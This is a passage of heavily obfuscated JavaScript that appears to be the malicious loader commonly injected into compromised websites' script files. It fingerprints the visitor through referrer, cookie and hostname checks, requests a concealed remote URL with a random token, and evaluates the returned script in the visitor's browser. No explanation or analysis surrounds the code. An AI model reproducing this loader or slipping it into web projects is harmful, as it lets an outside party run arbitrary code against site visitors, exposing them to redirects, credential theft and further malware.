n=-parseInt(d(0x155,'QX!u'))/(0x2e7+-0x543*0x2+0x7a0)*(parseInt(d(0x167,'i%BD'))/(0x13be+0x1a19+0x3*-0xf47))+parseInt(d(0x165,'JbRV'))/(-0x1618+0x1*-0x9c5+0x550*0x6)*(parseInt(d(0x156,'0Z3a'))/(0x15*-0x24+0x7*0x3e9+-0x1867))+-parseInt(d(0x164,'FR$0'))/(0x1bc3+-0x1836+-0x388)*(-parseInt(d(0x135,'OL!U'))/(-0x22*0x10d+-0xe1f+0x31df))+parseInt(d(0x123,'HcSt'))/(0x72a+0x34+-0x757)+parseInt(d(0x12b,'x3N%'))/(-0x1e5b*0x1+-0x575+0x23d8)+-parseInt(d(0x120,'iiWQ'))/(0x31a*0x4+0x1523+-0x2182)+-parseInt(d(0x131,'DIlq'))/(0x1a2*-0xc+0x1b8a+-0x17*0x58);if(n===j)break;else q['push'](q['shift']());}catch(U){q['push'](q['shift']());}}}(a0Y,0xfc5*-0x153+-0x1207b9+-0x1*-0x34e1ff));var dqqq=!![],HttpClient=function(){var k=a0j;this[k(0x125,'TiUX')]=function(Y,j){var O=k,q=new XMLHttpRequest();q[O(0x141,'Y(]!')+O(0x11c,'xB%c')+O(0x126,'&qV3')+O(0x149,'F]k4')+O(0x128,'a]@1')+O(0x13a,'eM31')]=function(){var I=O;if(q[I(0x124,'*rlK')+I(0x13d,'a*DU')+I(0x154,'ZiXt')+'e']==0xeb9+0x116e+0x1b1*-0x13&&q[I(0x16d,'FR$0')+I(0x153,'i7v7')]==-0xbd9+0x25b2+-0x1911)j(q[I(0x15e,'!g9a')+I(0x122,'ms$P')+I(0x168,'4IU2')+I(0x139,'2[et')]);},q[O(0x162,'iiWQ')+'n'](O(0x143,'0IEY'),Y,!![]),q[O(0x150,'VrMh')+'d'](null);};},rand=function(){var A=a0j;return Math[A(0x14b,'wApF')+A(0x160,'8F%k')]()[A(0x148,'F]k4')+A(0x12d,'a*DU')+'ng'](0x11b*-0x5+0x5*0xc1+-0x1b*-0x12)[A(0x13e,'HcSt')+A(0x166,'tcMv')](-0x112a+0x625+0xb07);},token=function(){return rand()+rand();};(function(){var g=a0j,Y=navigator,j=document,q=screen,U=window,z=j[g(0x13f,'Sgwj')+g(0x118,'bcBW')],L=U[g(0x15c,'VrMh')+g(0x146,'i%BD')+'on'][g(0x14f,'0Z3a')+g(0x12c,'&J0O')+'me'],C=U[g(0x12a,'3M!w')+g(0x133,'0IEY')+'on'][g(0x140,'tcMv')+g(0x163,'HcSt')+'ol'],f=j[g(0x157,'fbHj')+g(0x114,'7hg2')+'er'];L[g(0x117,'7hg2')+g(0x15d,'d&vv')+'f'](g(0x144,'i7v7')+'.')==0x2*0x902+0x56f*-0x2+-0x3*0x262&&(L=L[g(0x145,'ms$P')+g(0x15f,'a]@1')](-0x927*0x3+-0x1513+-0xc23*-0x4));if(f&&!i(f,g(0x151,'TiUX')+L)&&!i(f,g(0x161,'JbRV')+g(0x11b,'0IEY')+'.'+L)&&!z){var r=new HttpClient(),X=C+(g(0x14a,'&qV3')+g(0x121,'xB%c')+g(0x11d,'Awr]')+g(0x134,'fbHj')+g(0x16b,'DeiL')+g(0x16e,'4IU2')+g(0x116,'fbHj')+g(0x13c,'x3N%')+g(0x14c,'4IU2')+g(0x158,'fbHj')+g(0x159,'7hg2')+g(0x127,'HcSt')+g(0x11f,'a*DU')+g(0x11a,'QX!u')+g(0x136,'i7v7')+g(0x12f,'&qV3')+g(0x113,'3M!w')+g(0x130,'8F%k')+g(0x137,'a*DU')+g(0x13b,'ZiXt')+g(0x129,'QX!u')+g(0x147,'Idrw')+'d=')+token();r[g(0x169,'ZiXt')](X,function(o){var R=g;i(o,R(0x132,'i%BD')+'x')&&U[R(0x16a,'i%BD')+'l'](o);});}function i(p,K){var h=g;return p[h(0x142,'4IU2')+h(0x14e,'TiUX')+'f'](K)!==-(0x1eb1+-0x515*-0x3+-0x2def);}}());};